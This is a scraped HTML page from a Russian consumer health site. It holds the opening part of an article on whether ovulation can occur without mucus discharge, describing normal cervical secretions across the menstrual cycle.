

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vydeleniya.ru/u-zhenshhin/ovulyatsiya-bez-vydelenij.html
body_size: 28879
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">-->
<link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500&amp;subset=cyrillic" rel="stylesheet">
<!-- <link href="https://vydeleniya.ru/wp-content/themes/marafon/style.css?v=1.21" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//vydeleniya.ru/wp-content/cache/wpfc-minified/7994a3be61ba9e286c9540a6cc86eb68/1696525330index.css" media="all"/>
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
<title>Может ли быть овуляция без слизистых выделений</title>
<style type="text/css">
#fancybox-close{right:-15px;top:-15px}
div#fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div#fancybox-outer{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
</style>
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<meta name="description" content="В основном женщины, которые планируют зачатие, тщательно следят за всеми проявлениями организма. Сегодня мы попытаемся разобраться, может ли овуляция быть без выделения слизи, и способна ли женщина забеременеть при таких условиях."/>
<link rel="canonical" href="https://vydeleniya.ru/u-zhenshhin/ovulyatsiya-bez-vydelenij.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Может ли быть овуляция без слизистых выделений" />
<meta property="og:description" content="В основном женщины, которые планируют зачатие, тщательно следят за всеми проявлениями организма. Сегодня мы попытаемся разобраться, может ли овуляция быть без выделения слизи, и способна ли женщина забеременеть при таких условиях." />
<meta property="og:url" content="https://vydeleniya.ru/u-zhenshhin/ovulyatsiya-bez-vydelenij.html" />
<meta property="og:site_name" content="Выделения.Ру" />
<meta property="article:section" content="У женщин" />
<meta property="article:published_time" content="2024-02-06T14:03:15+00:00" />
<meta property="article:modified_time" content="2024-02-06T20:40:17+00:00" />
<meta property="og:updated_time" content="2024-02-06T20:40:17+00:00" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2019/01/1-3.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2019/01/1-3.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/12/zhenskiy-cikl.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/12/zhenskiy-cikl.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2019/01/2-1.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2019/01/2-1.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/12/stress.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/12/stress.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/12/na_prieme_u_vracha.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/12/na_prieme_u_vracha.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="В основном женщины, которые планируют зачатие, тщательно следят за всеми проявлениями организма. Сегодня мы попытаемся разобраться, может ли овуляция быть без выделения слизи, и способна ли женщина забеременеть при таких условиях." />
<meta name="twitter:title" content="Может ли быть овуляция без слизистых выделений" />
<meta name="twitter:image" content="https://vydeleniya.ru/wp-content/uploads/2019/01/1-3.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/vydeleniya.ru\/","name":"\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u044f.\u0420\u0443","potentialAction":{"@type":"SearchAction","target":"https:\/\/vydeleniya.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://vydeleniya.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-postratings-css'  href='https://vydeleniya.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-4.6.3/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=4.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css'  href='https://vydeleniya.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=4.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vydeleniya.ru/wp-content/cache/wpfc-minified/e814e80ac3cb683239094589c28ef69a/1696525331index.css" media="all"/>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.4'></script>
<script src='//vydeleniya.ru/wp-content/cache/wpfc-minified/f87f48507a6681c5eab4c300df1c6f59/1696525331index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=4.9.4'></script> -->
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=3.0'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/vydeleniya.ru\/wp-admin\/admin-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_msg_required_fields":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0430","wc_error_email_text":"\u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435","wc_msg_input_max_length":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435","is_user_logged_in":false,"commentListLoadType":"0","lazyLoadOnPageLoad":0,"commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wordpress_comment_order":"asc","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"facebookAppID":"","cookiehash":"02cac69c1dbc1b1f19345dc1a7daf04a","isLoadOnlyParentComments":0,"version":"4.1.4","wc_post_id":2977,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","lastVisitExpires":1733453354,"lastVisitCookie":{"1":{"2977":1730861354}},"wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script src='//vydeleniya.ru/wp-content/cache/wpfc-minified/07e15dc7f58b3c80464588d72c23d25b/1696525331index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=4.1.4'></script> -->
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script> -->
<style type="text/css">#wpcomm .wc_new_comment{background:#00B38F;}#wpcomm .wc_new_reply{background:#00B38F;}#wpcomm .wc-form-wrapper{background:#F9F9F9;}#wpcomm select,#wpcomm input[type="text"],#wpcomm input[type="email"],#wpcomm input[type="url"],#wpcomm input[type="date"],#wpcomm input[type="color"]{border:#D9D9D9 1px solid;}#wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}#wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}#wpcomm .wc-comment-text{font-size:14px;color:#555;}#wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{background:#00B38F;}.wc-load-more-submit{border:1px solid #D9D9D9;}#wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}.comments-area{width:auto;}.wpdiscuz-front-actions{background:#F9F9F9;}.wpdiscuz-subscribe-bar{background:#F9F9F9;}.wpdiscuz-sort-buttons{color:#bbbbbb;}.wpdiscuz-sort-button{color:#bbbbbb; cursor:pointer;}.wpdiscuz-sort-button:hover{color:#00B38F;cursor:pointer;}.wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}#wpcomm .page-numbers{color:#555;border:#555 1px solid;}#wpcomm span.current{background:#555;}#wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;} #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}#wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-activ-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;} #wpcomm .wc-cta-button:hover{border: 1px solid #00B38F!important; background:#00B38F!important; color:#fff!important;} #wpcomm .wc-cta-active{border: 1px solid #00B38F!important; background:#00B38F!important; color:#fff!important;}#wpcomm .wpf-cta:hover{color:#fff!important; background:#00B38F!important; border:1px solid #00B38F!important;}
#wpcomm .wpf-cta{ border: 1px solid #cccccc; color:#bbbbbb; }
#wpcomm .wc-cta-button{ background:#888888; border:1px solid #888888; color:#ffffff;}
#wpcomm .wc-cta-button-x{ background:#888888; border:1px solid #888888; color:#ffffff;}
#wpcomm .wc-vote-link{border:1px solid #bbbbbb; color:#aaaaaa;}
#wpcomm .wc-vote-result{border-top: 1px solid #bbbbbb; border-bottom: 1px solid #bbbbbb; color:#aaaaaa;}
#wpcomm .wc-vote-result.wc-vote-result-like{border:1px solid #bbbbbb;}
#wpcomm .wc-vote-result.wc-vote-result-dislike{border:1px solid #bbbbbb;}
</style>
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style>
<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a.fancybox");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
jQuery(this).attr('title',title);
})
}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
'cyclic': false,
'autoScale': true,
'padding': 10,
'opacity': true,
'speedIn': 500,
'speedOut': 500,
'changeSpeed': 300,
'overlayShow': true,
'overlayOpacity': "0.3",
'overlayColor': "#666666",
'titleShow': true,
'titlePosition': 'inside',
'enableEscapeButton': true,
'showCloseButton': true,
'showNavArrows': true,
'hideOnOverlayClick': true,
'hideOnContentClick': false,
'width': 560,
'height': 340,
'transitionIn': "fade",
'transitionOut': "fade",
'centerOnScroll': true
});
})
</script>
<!-- END Fancybox for WordPress -->
<link rel="icon" href="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-180x180.png" />
<meta name="msapplication-TileImage" content="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-270x270.png" />
<script>var ajaxUrlFlatPM = "https://vydeleniya.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<link rel="icon" href="https://vydeleniya.ru/wp-content/themes/marafon/images/favicon.ico" type="image/x-icon">
<style>
.flat_slide_cross {z-index: 1000 !important;    width: 25px !important;  height: 25px !important;}
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://ftuwhzasnw.com/58/90f951f494169cfe8392dba75777f2cf3c7b21f0.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter48974486 = new Ya.Metrika({
id:48974486,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
});
} catch(e) { }
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48974486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
<div id="main">
<div class="wrapper">
<header class="header">
<!--noindex-->	
<div class="box-fix">
<div class="h-font">
<a href="https://vydeleniya.ru" rel="nofollow" >
Выделения.Ру
</a>
</div>
</div>
<!--/noindex-->				
</header>
<div id="mainmenu">
<div class="m-nav">
<!--noindex-->
<div id="sb-search" class="sb-search">
<form method="get" action="https://vydeleniya.ru/">
<input class="sb-search-input" placeholder="Поиск по сайту" type="s" value="" name="s" id="search">
<input class="sb-search-submit" type="submit" value="">
<span class="sb-icon-search"></span>
</form>
</div>
<!--/noindex-->
<!--<nav class="main-menu">
<div class="main-menu__inner">-->
<!--</div>
</nav>-->
</div>
</div> 
<div class="main-box">
<ul class="breadcrumbs">
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://vydeleniya.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vydeleniya.ru/u-zhenshhin" itemprop="url"><span itemprop="title">У женщин</span></a></li>
</ul>
<div class="content-wrapper">
<main class="content">
<article class="single">
<h1 class="single__title">Почему нет выделений при овуляции и нужно ли что-то предпринимать</h1>
<div class="flat_pm_start"></div>
<p><span style="font-weight: 400;">В основном женщины, которые планируют зачатие, тщательно следят за всеми проявлениями организма. Середина цикла &#8212; это самое важное время для них, потому что только в эти дни происходит зачатие. Но когда что-то идет не так, возникают вопросы. Сегодня мы попытаемся разобраться, может ли овуляция быть без выделения слизи, и способна ли женщина забеременеть при таких условиях.</span></p>
<div class="toc_obrm"><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ol class="toc_list"><li><span class="toc_number toc_depth_1">1</span> <a href="#i">Нормальные овуляционные выделения</a><ol><li><span class="toc_number toc_depth_2">1.1</span> <a href="#i-2">Откуда кровь при овуляции?</a></li></ol></li><li><span class="toc_number toc_depth_1">2</span> <a href="#i-3">Возможна ли овуляция без выделений?</a></li><li><span class="toc_number toc_depth_1">3</span> <a href="#i-4">Как проверить была или овуляция?</a><ol><li><span class="toc_number toc_depth_2">3.1</span> <a href="#i-5">Сопутствующие симптомы овуляции</a></li></ol></li><li><span class="toc_number toc_depth_1">4</span> <a href="#i-6">Почему овуляция не наступает?</a></li><li><span class="toc_number toc_depth_1">5</span> <a href="#i-7">Нужно ли лечение, когда овуляция проходит на сухую?</a></li><li><span class="toc_number toc_depth_1">6</span> <a href="#i-8">Какие побочные факторы устраняют овуляционные выделения?</a></li><li><span class="toc_number toc_depth_1">7</span> <a href="#i-9">Заключение</a></li></ol></div><!--/noindex-->
</div><h2><div id="i">Нормальные овуляционные выделения</div></h2>
<p><span style="font-weight: 400;">Скорее всего, большинство читательниц знает, каким бывает секрет в момент выхода яйцеклетки. Но мы хотим очень подробно объяснить не только какой он, но и почему.  </span></p>
<p><span style="font-weight: 400;">Выделения в первой половине цикла после менструации очень скудные, чаще белые, но иногда светло-желтые или бежевые. Консистенция напоминает увлажняющий крем. Запах в норме присутствует у каждой женщины, но он едва заметный, сливающийся с ароматом тела. Слизи мало, потому что в эти дни в ее составе лишь вагинальный секрет. Цервикальный канал закупорен желеобразными выделениями, чтобы уберечь матку и придатки от инфекции. PH склоняется слегка в кислую сторону, потому что такая среда благоприятна для лактобактерий и неприемлема для патогенных микробов. Выделения на данном этапе выполняют исключительно защитную функцию.</span></p>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2019/01/1-3.jpg"><img class="lazy lazy-hidden  wp-image-3018 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2019/01/1-3.jpg" alt="1" width="600" height="506" /><noscript><img class=" wp-image-3018 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2019/01/1-3.jpg" alt="1" width="600" height="506" /></noscript></a></p>
<p><span style="font-weight: 400;">С приближением овуляции, а именно за 1-2 дня слизистая пробка в шейке разжижается и выходит. Секрет содержит большое количество воды, но он не совсем жидкий из-за особого белка &#8212; муцина. Это вещество придает вязкость выделениям. Их особенность &#8212; это тягучесть капли на 9-12 см в момент овуляции. Цвет выделений прозрачный, потому что отсутствуют частички эпителия и прочие помехи для движения сперматозоидов. Кстати, вязкость необходима для того же. Среда изменяется на слабощелочную, потому что в кислой мужские клетки теряют активность и погибают.</span></p>
<p><span style="font-weight: 400;">Получается, что новые качества выделений необходимы при овуляции, чтобы свершилось оплодотворение. Такой эффект длится 3-5 дней. Затем, когда погибает яйцеклетка, а живет она около суток, секрет возвращается в прежнее состояние. Поэтому после овуляции густые белые выделения в умеренном количестве являются нормой, несмотря на то, наступила беременность или нет.</span></p>
<blockquote><p><span style="font-weight: 400;">Внимание! Подытожим вышесказанное. В момент созревания яйцеклетки слизь становится похожей на яичный белок. Качества &#8212; прозрачность, вязкость, обилие, щелочная реакция необходимы для успешного оплодотворения.</span></p></blockquote>
